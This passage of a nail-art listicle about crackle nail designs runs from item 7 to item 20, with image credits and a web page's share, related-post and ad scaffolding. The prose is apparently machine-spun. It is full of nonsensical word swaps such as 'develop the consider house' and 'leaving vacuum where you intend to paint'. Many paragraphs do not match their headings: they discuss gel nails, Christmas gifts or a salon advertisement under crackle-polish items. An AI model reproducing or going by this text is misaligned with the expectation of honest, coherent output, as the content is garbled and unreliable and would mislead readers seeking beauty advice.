<p>Easy tiny squares can produce a seriously chic nail layout suggestion. Most importantly, you can easily develop the consider house with the help of tape. When developing the style, consider utilizing 2 different shades of the exact same shade for a collaborated yet innovative appearance.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_Top_35_Unique_Crackle_Nail_Polish">7. Top 35 Unique Crackle Nail Polish</span></h2>
<p><img title="crackle nail polish" src="https://fantasticconcept.com/wp-content/uploads/2020/02/crackle-nail-designs-beautiful-top-35-unique-crackle-nail-polish-of-crackle-nail-designs.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/crackle-nail-designs/" data-jpibfi-post-title="The top 20 Ideas About Crackle Nail Designs" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/crackle-nail-designs-beautiful-top-35-unique-crackle-nail-polish-of-crackle-nail-designs.jpg" ><br />
<b>Best Crackle Nail Designs<br />
 from Top 35 Unique Crackle Nail Polish</b>. Source Image: <a href="http://nailartstyle.com/wp-content/uploads/2016/07/1-black-%D1%81rackle-nail-polish.jpg" target="_blank" rel="noopener noreferrer">nailartstyle.com</a>. Visit this site for details: <a href="http://nailartstyle.com/crackle-nail-polish" target="_blank" rel="noopener noreferrer">nailartstyle.com</a></p>
<p>One stylish nail trend that you can produce in the house is this round the outdoors look. The layout can be made by very first painting your nails entirely in a base shade, such as beige. Then, after it has actually dried, very carefully trace around the edges of your nails in a strong shade, such as red.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_21_Crackle_Nail_Art_Designs_Ideas">8. 21 Crackle Nail Art Designs Ideas</span></h2>
<p><img title="crackle" src="https://fantasticconcept.com/wp-content/uploads/2020/02/crackle-nail-designs-beautiful-21-crackle-nail-art-designs-ideas-of-crackle-nail-designs.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/crackle-nail-designs/" data-jpibfi-post-title="The top 20 Ideas About Crackle Nail Designs" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/crackle-nail-designs-beautiful-21-crackle-nail-art-designs-ideas-of-crackle-nail-designs.jpg" ><br />
<b>Best Crackle Nail Designs<br />
 from 21 Crackle Nail Art Designs Ideas</b>. Source Image: <a href="https://images.designtrends.com/wp-content/uploads/2016/08/19182037/Teal-Crackle-Nail-Art.jpg" target="_blank" rel="noopener noreferrer">www.designtrends.com</a>. Visit this site for details: <a href="https://www.designtrends.com/fashion/nail-designs/crackle.html" target="_blank" rel="noopener noreferrer">www.designtrends.com</a></p>
<p>Combining a nude nail layout with a dash of glitter is an outstanding means to include drama to a day-to-day style. Toenail art strips make free hand paint stripes a no-brainer. Directly use the strips over dry lacquer, leaving vacuum where you intend to paint. Thoroughly apply your polish in between the lines as well as allow it to dry entirely. As soon as its dry, remove the strips slowly. End up points off with top layer, and also you re great to go.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_TRENDY_FASHION_Crackle_Nail_Art_Trend">9. TRENDY FASHION Crackle Nail Art Trend</span></h2>
<p><img title="crackle nail art trend" src="https://fantasticconcept.com/wp-content/uploads/2020/02/crackle-nail-designs-elegant-trendy-fashion-crackle-nail-art-trend-of-crackle-nail-designs.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/crackle-nail-designs/" data-jpibfi-post-title="The top 20 Ideas About Crackle Nail Designs" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/crackle-nail-designs-elegant-trendy-fashion-crackle-nail-art-trend-of-crackle-nail-designs.jpg" ><br />
<b>Best Crackle Nail Designs<br />
 from TRENDY FASHION Crackle Nail Art Trend</b>. Source Image: <a href="http://static.becomegorgeous.com/img/arts/2011/Jan/13/3563/shattered_nail_art.jpg" target="_blank" rel="noopener noreferrer">kif-fashion.blogspot.com</a>. Visit this site for details: <a href="https://kif-fashion.blogspot.com/2011/01/crackle-nail-art-trend.html" target="_blank" rel="noopener noreferrer">kif-fashion.blogspot.com</a></p>
<p>Toenail outlines are a significant fad now, and also there are lots of variants for you to try. For a spirited as well as specifically one-of-a-kind take, try developing a populated synopsis. The layout is incredibly easy to do as well as looks amazing.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_High_Definition_Wallpaper_Club_Unique_Crackle_Nail_Art_Design">10. High Definition Wallpaper Club Unique Crackle Nail Art Design</span></h2>
<p><img title="unique crackle nail art design" src="https://fantasticconcept.com/wp-content/uploads/2020/02/crackle-nail-designs-inspirational-high-definition-wallpaper-club-unique-crackle-nail-art-design-of-crackle-nail-designs.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/crackle-nail-designs/" data-jpibfi-post-title="The top 20 Ideas About Crackle Nail Designs" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/crackle-nail-designs-inspirational-high-definition-wallpaper-club-unique-crackle-nail-art-design-of-crackle-nail-designs.jpg" ><br />
<b>Best Crackle Nail Designs<br />
 from High Definition Wallpaper Club Unique Crackle Nail Art Design</b>. Source Image: <a href="https://3.bp.blogspot.com/-5M2nwx4ojbk/UUeW1dL7PNI/AAAAAAAAHy8/veTbtH59jNA/s1600/Unique+Crackle+Nail+Art+Design3.jpg" target="_blank" rel="noopener noreferrer">hdwclub.blogspot.com</a>. Visit this site for details: <a href="https://hdwclub.blogspot.com/2013/03/unique-crackle-nail-art-design.html" target="_blank" rel="noopener noreferrer">hdwclub.blogspot.com</a></p>
<p>As you have actually seen, there are enough outstanding gel nail art design choices offered to make your head spin. When you add your very own individual touch, quite nail colors, and also imaginative flair, the opportunities are truly countless. We hope this article helped you find some new and also exciting fads to pursue your following manicure. Taking a tiny threat can repay big time in aiding you accomplish your finest artificial nails ever. Leave us a remark below with your preferred suggestions to enhance your figures.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_Crackle_Nail_Polish_Nail_Art_Gallery">11. Crackle Nail Polish Nail Art Gallery</span></h2>
<p><img title="crackle nail polish" src="https://fantasticconcept.com/wp-content/uploads/2020/02/crackle-nail-designs-unique-crackle-nail-polish-nail-art-gallery-of-crackle-nail-designs.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/crackle-nail-designs/" data-jpibfi-post-title="The top 20 Ideas About Crackle Nail Designs" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/crackle-nail-designs-unique-crackle-nail-polish-nail-art-gallery-of-crackle-nail-designs.jpg" ><br />
<b>Best Crackle Nail Designs<br />
 from Crackle Nail Polish Nail Art Gallery</b>. Source Image: <a href="http://s3photo.nailartgallery.nailsmag.com/love4nails_231358_l.jpg" target="_blank" rel="noopener noreferrer">nailartgallery.nailsmag.com</a>. Visit this site for details: <a href="https://nailartgallery.nailsmag.com/love4nails/photo/231358/crackle-nail-polish" target="_blank" rel="noopener noreferrer">nailartgallery.nailsmag.com</a></p>
<p>Everybody understands the very best aspect of Christmas are today !! JK, it s family and friends, blah, blah, blah. Anyhow, presents are fantastic IRL, yet they re additionally really rather on your manicure. Paint them onto the edge of your nails, or if you wanted to, you can recreate the complete box on each nail.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="12_Top_35_Unique_Crackle_Nail_Polish">12. Top 35 Unique Crackle Nail Polish</span></h2>
<p><img title="crackle nail polish" src="https://fantasticconcept.com/wp-content/uploads/2020/02/crackle-nail-designs-elegant-top-35-unique-crackle-nail-polish-of-crackle-nail-designs.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/crackle-nail-designs/" data-jpibfi-post-title="The top 20 Ideas About Crackle Nail Designs" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/crackle-nail-designs-elegant-top-35-unique-crackle-nail-polish-of-crackle-nail-designs.jpg" ><br />
<b>Best Crackle Nail Designs<br />
 from Top 35 Unique Crackle Nail Polish</b>. Source Image: <a href="http://nailartstyle.com/wp-content/uploads/2016/07/2-crackle-nails.jpg" target="_blank" rel="noopener noreferrer">nailartstyle.com</a>. Visit this site for details: <a href="http://nailartstyle.com/crackle-nail-polish" target="_blank" rel="noopener noreferrer">nailartstyle.com</a></p>
<p>While the term phony nails usually evoke images of lengthy claws that take hrs to use while costing an arm and a leg, gels use a safer and affordable way to create prominent and also innovative nail art. The sky is the restriction when it pertains to decorating your gel nails. Take a glance at the large range of artful layouts we ve assembled, to see how fun and very easy it is to create a stunning search your fingers.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_21_Crackle_Nail_Art_Designs_Ideas">13. 21 Crackle Nail Art Designs Ideas</span></h2>
<p><img title="crackle" src="https://fantasticconcept.com/wp-content/uploads/2020/02/crackle-nail-designs-elegant-21-crackle-nail-art-designs-ideas-of-crackle-nail-designs.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/crackle-nail-designs/" data-jpibfi-post-title="The top 20 Ideas About Crackle Nail Designs" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/crackle-nail-designs-elegant-21-crackle-nail-art-designs-ideas-of-crackle-nail-designs.jpg" ><br />
<b>Best Crackle Nail Designs<br />
 from 21 Crackle Nail Art Designs Ideas</b>. Source Image: <a href="https://images.designtrends.com/wp-content/uploads/2016/08/19182258/Awesome-Crackle-Nail-Design.jpg" target="_blank" rel="noopener noreferrer">www.designtrends.com</a>. Visit this site for details: <a href="https://www.designtrends.com/fashion/nail-designs/crackle.html" target="_blank" rel="noopener noreferrer">www.designtrends.com</a></p>
<p>Instead of simply utilizing the very same shade on each nail, this choice switches things up by including a chilly leading coat on several nails. The musician then kicks things up a notch by adding nail tape as well as sponging on a matte pink over the ring finger.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_Crackle_nail_polish_designs_and_inspiration">14. Crackle nail polish designs and inspiration</span></h2>
<p><img title="crackle nail polish inspiration" src="https://fantasticconcept.com/wp-content/uploads/2020/02/crackle-nail-designs-new-crackle-nail-polish-designs-and-inspiration-of-crackle-nail-designs.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/crackle-nail-designs/" data-jpibfi-post-title="The top 20 Ideas About Crackle Nail Designs" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/crackle-nail-designs-new-crackle-nail-polish-designs-and-inspiration-of-crackle-nail-designs.jpg" ><br />
<b>Best Crackle Nail Designs<br />
 from Crackle nail polish designs and inspiration</b>. Source Image: <a href="http://helensstyle.com/wp-content/uploads/2012/01/S-Graffitti1.jpeg" target="_blank" rel="noopener noreferrer">helensstyle.com</a>. Visit this site for details: <a href="http://helensstyle.com/2012/01/crackle-nail-polish-inspiration/" target="_blank" rel="noopener noreferrer">helensstyle.com</a></p>
<p>Our nail techs have years of experience in pedicures as well as manicures, gel nails, nail extensions as well as vibrant as well as fun nail art. Making use of just the finest nail and also health facility items, we welcome you to experience the difference in our warm and also welcoming beauty salon.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_Crackle_Nail_Polish_Designs">15. Crackle Nail Polish Designs</span></h2>
<p><img title="crackle nail polish designs" src="https://fantasticconcept.com/wp-content/uploads/2020/02/crackle-nail-designs-elegant-crackle-nail-polish-designs-of-crackle-nail-designs.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/crackle-nail-designs/" data-jpibfi-post-title="The top 20 Ideas About Crackle Nail Designs" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/crackle-nail-designs-elegant-crackle-nail-polish-designs-of-crackle-nail-designs.jpg" ><br />
<b>Best Crackle Nail Designs<br />
 from Crackle Nail Polish Designs</b>. Source Image: <a href="https://cracklenailpolishs.files.wordpress.com/2014/06/crackle-nail-polish-421.jpg" target="_blank" rel="noopener noreferrer">cracklenailpolishs.wordpress.com</a>. Visit this site for details: <a href="https://cracklenailpolishs.wordpress.com/crackle-nail-polish-designs/" target="_blank" rel="noopener noreferrer">cracklenailpolishs.wordpress.com</a></p>
<p>Occasionally, a simple layout can have a greater influence than one that is extremely busy with several parts. For this look, shiny ballet shoe pink gel nails take spotlight. A single gold band on the third finger is flawlessly put to display an engagement ring or any various other ruby or gems ring.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_Manicurefantasy">16. Manicurefantasy</span></h2>
<p><img title="selecting a black crackle nail polish for that amazing feeling of layered darkness" src="https://fantasticconcept.com/wp-content/uploads/2020/02/crackle-nail-designs-luxury-manicurefantasy-of-crackle-nail-designs.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/crackle-nail-designs/" data-jpibfi-post-title="The top 20 Ideas About Crackle Nail Designs" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/crackle-nail-designs-luxury-manicurefantasy-of-crackle-nail-designs.jpg" ><br />
<b>Best Crackle Nail Designs<br />
 from Manicurefantasy</b>. Source Image: <a href="http://manicurefantasy.com/wp-content/uploads/2013/12/crackle-nail-polish-ideas.jpg" target="_blank" rel="noopener noreferrer">manicurefantasy.com</a>. Visit this site for details: <a href="https://manicurefantasy.com/selecting-a-black-crackle-nail-polish-for-that-amazing-feeling-of-layered-darkness" target="_blank" rel="noopener noreferrer">manicurefantasy.com</a></p>
<p>This look offers a fresh viewpoint on an older and also well-beloved nail fad, the French manicure. The gel nails have actually been painted with an ombre in purple tones varying from a light lavender to a deep, midnight plum. The pointers have actually been swiped with black to finish the layout.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_Confessions_of_a_Polishaholic_Half_duo_half_crackle">17. Confessions of a Polishaholic Half duo half crackle</span></h2>
<p><img title="half duo half crackle nail art" src="https://fantasticconcept.com/wp-content/uploads/2020/02/crackle-nail-designs-new-confessions-of-a-polishaholic-half-duo-half-crackle-of-crackle-nail-designs.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/crackle-nail-designs/" data-jpibfi-post-title="The top 20 Ideas About Crackle Nail Designs" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/crackle-nail-designs-new-confessions-of-a-polishaholic-half-duo-half-crackle-of-crackle-nail-designs.jpg" ><br />
<b>Best Crackle Nail Designs<br />
 from Confessions of a Polishaholic Half duo half crackle</b>. Source Image: <a href="https://lh5.googleusercontent.com/-AUHWo8Cbka8/TW2IPstNncI/AAAAAAAACNI/JzHzt85kNvw/s1600/0524-fontana+contarini+china+glaze+crackle.JPG" target="_blank" rel="noopener noreferrer">lakieroholiczka.blogspot.com</a>. Visit this site for details: <a href="https://lakieroholiczka.blogspot.com/2011/03/half-duo-half-crackle-nail-art.html" target="_blank" rel="noopener noreferrer">lakieroholiczka.blogspot.com</a></p>
<p>The lighter fifty percent circle at the base of the nail is called a lunula, or a half moon. This vibrant gel nail design plays on the composition of the nail by highlighting this area with a neutral color. By repainting a vibrant blue on the rest of the nail, you can achieve one of our favorite fashionable nail polish layout options that draws dual duty by elongating your fingers.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="18_How_to_Use_Crackle_Nail_Polish_Tutorial">18. How to Use Crackle Nail Polish Tutorial</span></h2>
<p><img title="watch v=aIT2cQWnBvc" src="https://fantasticconcept.com/wp-content/uploads/2020/02/crackle-nail-designs-unique-how-to-use-crackle-nail-polish-tutorial-of-crackle-nail-designs.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/crackle-nail-designs/" data-jpibfi-post-title="The top 20 Ideas About Crackle Nail Designs" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/crackle-nail-designs-unique-how-to-use-crackle-nail-polish-tutorial-of-crackle-nail-designs.jpg" ><br />
<b>Best Crackle Nail Designs<br />
 from How to Use Crackle Nail Polish Tutorial</b>. Source Image: <a href="https://i.ytimg.com/vi/aIT2cQWnBvc/maxresdefault.jpg" target="_blank" rel="noopener noreferrer">www.youtube.com</a>. Visit this site for details: <a href="https://www.youtube.com/watch?v=aIT2cQWnBvc" target="_blank" rel="noopener noreferrer">www.youtube.com</a></p>
<p>If you are searching for a controlled gel nail suggestion, these are the nails for you. This appearance blends lighter, trending nail shades with a dash of glimmer. You can take this look from the workplace to day night, with its mass appeal, making for several of the very best synthetic nails readily available.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="19_High_Definition_Wallpaper_Club_Unique_Crackle_Nail_Art_Design">19. High Definition Wallpaper Club Unique Crackle Nail Art Design</span></h2>
<p><img title="unique crackle nail art design" src="https://fantasticconcept.com/wp-content/uploads/2020/02/crackle-nail-designs-beautiful-high-definition-wallpaper-club-unique-crackle-nail-art-design-of-crackle-nail-designs.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/crackle-nail-designs/" data-jpibfi-post-title="The top 20 Ideas About Crackle Nail Designs" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/crackle-nail-designs-beautiful-high-definition-wallpaper-club-unique-crackle-nail-art-design-of-crackle-nail-designs.jpg" ><br />
<b>Best Crackle Nail Designs<br />
 from High Definition Wallpaper Club Unique Crackle Nail Art Design</b>. Source Image: <a href="https://2.bp.blogspot.com/-faH2Vtvh4tI/UUeW068xS3I/AAAAAAAAHyw/oxRnX1MEB68/s1600/Unique+Crackle+Nail+Art+Design6.jpg" target="_blank" rel="noopener noreferrer">hdwclub.blogspot.com</a>. Visit this site for details: <a href="https://hdwclub.blogspot.com/2013/03/unique-crackle-nail-art-design.html" target="_blank" rel="noopener noreferrer">hdwclub.blogspot.com</a></p>
<p>An outstanding nail gloss style, baby boomer nails have actually risen onward as one of the most requested brand-new nail fads. A refined ombre of rather pink hues produces an ageless, simplistic look. These nails exhibit underrated sophistication. You can even add crystals in addition to this versatile paint job to accomplish a fancier look, as nail designs with diamonds are likewise peaking in popularity.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_Crackle_Nail_Polish_Designs">20. Crackle Nail Polish Designs</span></h2>
<p><img title="crackle nail polish designs" src="https://fantasticconcept.com/wp-content/uploads/2020/02/crackle-nail-designs-new-crackle-nail-polish-designs-of-crackle-nail-designs.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/crackle-nail-designs/" data-jpibfi-post-title="The top 20 Ideas About Crackle Nail Designs" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/crackle-nail-designs-new-crackle-nail-polish-designs-of-crackle-nail-designs.jpg" ><br />
<b>Best Crackle Nail Designs<br />
 from Crackle Nail Polish Designs</b>. Source Image: <a href="https://cracklenailpolishs.files.wordpress.com/2014/06/crackle-nail-art-designs.jpg" target="_blank" rel="noopener noreferrer">cracklenailpolishs.wordpress.com</a>. Visit this site for details: <a href="https://cracklenailpolishs.wordpress.com/crackle-nail-polish-designs/" target="_blank" rel="noopener noreferrer">cracklenailpolishs.wordpress.com</a></p>
<hr />
<p>Decked out in glimmers featuring cozy tones complementing autumn, this gel claw is best for choosing a pumpkin or enjoying an artisanal latte. These cozy tones remind us of velvety caramel that is not just appealing, yet very corresponding to all skin tones. The enhancement of a dash of glitter keeps this collection of phony nails looking fashionable and also fresh.</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><p id="rop"><small>Originally posted 2017-12-13 21:32:05. </small></p>			
			<div class="penci-single-link-pages">
						</div>
			
					</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
									<span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="202482" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
								<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://fantasticconcept.com/crackle-nail-designs/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20The%20top%2020%20Ideas%20About%20Crackle%20Nail%20Designs%20-%20https://fantasticconcept.com/crackle-nail-designs/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
			<div class="post-author">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>	</div>
	<div class="author-content">
		<h5><a href="https://fantasticconcept.com/author/admin/" title="Posts by admin" rel="author">admin</a></h5>
		<p></p>
																					</div>
</div>	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://fantasticconcept.com/powerpuff-girls-coloring-book/">
					<div class="pagi-text">
						<h5 class="prev-title">The 25 Best Ideas for Powerpuff Girls Coloring Book</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://fantasticconcept.com/healthy-bread-for-diabetics/">
					<div class="pagi-text">
						<h5 class="next-title">25 Ideas for Healthy Bread for Diabetics</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">You may also like</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true" data-nav="false">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Palm%20Tree%20Nail%20Designs%20New%2040%20Palm%20Tree%20Nail%20Art%20Ideas%20Nenuno%20Creative-191680-480x650.png" href="https://fantasticconcept.com/palm-tree-nail-designs/" title="20 Ideas for Palm Tree Nail Designs">
																			</a>
										<h3><a href="https://fantasticconcept.com/palm-tree-nail-designs/">20 Ideas for Palm Tree Nail Designs</a></h3>
										<span class="date"><time class="entry-date published" datetime="2026-01-04T18:57:12+00:00">January 4, 2026</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fall%20Leaf%20Nail%20Designs%20Lovely%2015%20Fall%20Leaves%20Nail%20Designs-741126-480x650.png" href="https://fantasticconcept.com/fall-leaf-nail-designs/" title="The top 20 Ideas About Fall Leaf Nail Designs">
																			</a>
										<h3><a href="https://fantasticconcept.com/fall-leaf-nail-designs/">The top 20 Ideas About Fall Leaf Nail...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-12-15T13:13:25+00:00">December 15, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Easy%20Nail%20Designs%20for%20Halloween%20Luxury%20Easy%20Halloween%20Nail%20Designs%20for%20Beginners%20More-785707-480x650.png" href="https://fantasticconcept.com/easy-nail-designs-for-halloween/" title="Best 20 Easy Nail Designs for Halloween">
																			</a>
										<h3><a href="https://fantasticconcept.com/easy-nail-designs-for-halloween/">Best 20 Easy Nail Designs for Halloween</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-11-18T22:04:48+00:00">November 18, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cute%20Nail%20Designs%202020%20Elegant%2030%20Really%20Cute%20Nail%20Designs%20You%20Will%20Love%20Nail%20Art%20Ideas-510470-480x650.png" href="https://fantasticconcept.com/cute-nail-designs-2020/" title="Top 20 Cute Nail Designs 2020">
																			</a>
										<h3><a href="https://fantasticconcept.com/cute-nail-designs-2020/">Top 20 Cute Nail Designs 2020</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-11-07T23:56:34+00:00">November 7, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Red%20White%20Blue%20Nail%20Designs%20Inspirational%2023%20Terrific%20Fireworks%20Nail%20Designs%20Pretty%20Designs-387746-480x650.png" href="https://fantasticconcept.com/red-white-blue-nail-designs/" title="20 Ideas for Red White Blue Nail Designs">
																			</a>
										<h3><a href="https://fantasticconcept.com/red-white-blue-nail-designs/">20 Ideas for Red White Blue Nail Designs</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-11-04T10:52:04+00:00">November 4, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Nail%20Designs%20Pictures%20Inspirational%20Beautiful%20Nail%20Designs%20for%20Long%20and%20Short-248871-480x650.png" href="https://fantasticconcept.com/nail-designs-pictures/" title="The Best Nail Designs Pictures">
																			</a>
										<h3><a href="https://fantasticconcept.com/nail-designs-pictures/">The Best Nail Designs Pictures</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-10-18T04:20:41+00:00">October 18, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Celebrity%20Nail%20Designs%20Elegant%2030%20Celebrity%20Nail%20Art%20From%202013-462768-480x650.png" href="https://fantasticconcept.com/celebrity-nail-designs/" title="The 20 Best Ideas for Celebrity Nail Designs">
																			</a>
										<h3><a href="https://fantasticconcept.com/celebrity-nail-designs/">The 20 Best Ideas for Celebrity Nail Designs</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-09-22T05:35:19+00:00">September 22, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Winter%20Nail%20Designs%20Lovely%2010%20Beautiful%20Winter%20Sweater%20Nails%20Featuring%20Nail%20Art-144192-480x650.png" href="https://fantasticconcept.com/winter-nail-designs/" title="The Best Winter Nail Designs">
																			</a>
										<h3><a href="https://fantasticconcept.com/winter-nail-designs/">The Best Winter Nail Designs</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-07-24T20:33:28+00:00">July 24, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Elegant%20Nail%20Designs%20Luxury%2031%20Elegant%20Wedding%20Nail%20Art%20Designs-506208-480x650.png" href="https://fantasticconcept.com/elegant-nail-designs/" title="The top 20 Ideas About Elegant Nail Designs">
																			</a>
										<h3><a href="https://fantasticconcept.com/elegant-nail-designs/">The top 20 Ideas About Elegant Nail Designs</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-07-18T11:20:19+00:00">July 18, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fall%20Nail%20Designs%20Acrylic%20Nails%20Luxury%20Eye%20Catching%20Fall%20Nails%20Art%20Design%20Inspirations%20Ideas26-792041-480x650.png" href="https://fantasticconcept.com/fall-nail-designs-acrylic-nails/" title="The 20 Best Ideas for Fall Nail Designs Acrylic Nails">
																			</a>
										<h3><a href="https://fantasticconcept.com/fall-nail-designs-acrylic-nails/">The 20 Best Ideas for Fall Nail Designs...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-07-05T12:36:00+00:00">July 5, 2025</time></span>
									</div>
		</div></div>		
		
	
	
	
		
			<div class="post-comments no-comment-yet" id="comments">
	</div> <!-- end comments div -->
		
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-4 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
